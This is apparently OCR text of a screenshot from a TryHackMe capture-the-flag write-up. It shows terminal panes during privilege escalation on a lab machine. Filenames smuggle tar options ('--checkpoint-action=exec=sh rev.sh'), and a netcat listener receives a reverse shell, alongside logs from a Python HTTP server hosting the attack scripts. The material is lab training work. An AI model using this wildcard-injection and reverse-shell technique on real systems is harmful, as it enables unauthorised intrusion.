 Applications Places System
Tue Oct 19, 16:54
/bin/bash
/bin/bash ×
/bin/bash ×
sed -n '10p;11p' - Parrot Terminal ×
/bin/bash 75x31
pear upload.py
www-data@Jeff:/tmp$ ./uplo
./uplo
bash: ./uplo: No such file or directory
www-data@Jeff:/tmp$ ls
ls
pear upload.py
www-data@Jeff:/tmp$ ./uplo
./uplo
bash: ./uplo: No such file or directory
www-data@Jeff:/tmp$ ./upload.py
./upload.py
bash: ./upload.py: Permission denied
www-data@Jeff:/tmp$ ls -la
ls -la
total 16
drwxrwxrwt 1 root root 4096 Oct 19 05:22 .
drwxr-xr-x 1 root root 4096 May 18 2020 ..
drwxr-xr-x 5 root root 4096 May 7 2020 pear
-rw-rw-rw- 1 www-data www-data 767 Oct 19 2021 upload.py
www-data@Jeff:/tmp$ chmod +x uplo
chmod +x upload.py
www-data@Jeff:/tmp$ ./uplo
./upload.py
230 Login successful.
None
-rwxr-xr-x 1 1001 1001 0 Oct 19 05:23 --checkpoint-action
=exec=sh rev.sh
-rwxr-xr-x 1 1001 1001 0 Oct 19 05:23 --checkpoint=1
-rwxr-xr-x 1 1001 1001 228 Oct 19 05:23 rev.sh
www-data@Jeff:/tmp$
/bin/bash 58x15
10.10.15.121 - - [19/Oct/2021 16:47:18] "GET /priv.py HTTP
/1.1" 200 -
10.10.15.121 - - [19/Oct/2021 16:48:55] "GET /upload.py HT
TP/1.1" 200 -
10.10.15.121 - - [19/Oct/2021 16:50:44] "GET /upload.py HT
TP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[piyush@piyush-inspiron137359]─[~/Desktop]
$serve
[sudo] password for piyush:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.15.121 - - [19/Oct/2021 16:52:54] "GET /upload.py HT
TP/1.1" 200 -
/bin/bash 58x15
$ls
burp jeff priv.py rev-shell.phtml
etcpasswd.png myscripts reconi sites
[piyush@piyush-inspiron137359]─[~/Desktop]
priv.py upload.py
[piyush@piyush-inspiron137359]─[~/Desktop]
$ls
burp jeff reconi sites
etcpasswd.png myscripts rev-shell.phtml upload.py
[piyush@piyush-inspiron137359]─[~/Desktop]
$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.9.1.87] from (UNKNOWN) [10.10.15.121] 34818
/bin/sh: 0: can't access tty; job control turned off
$
Python 3 Tab Width: 4 Ln 10, Col 35 INS
Menu
TryHackMe Write-up – ...
/bin/bash
upload.py (~/Desktop) - ...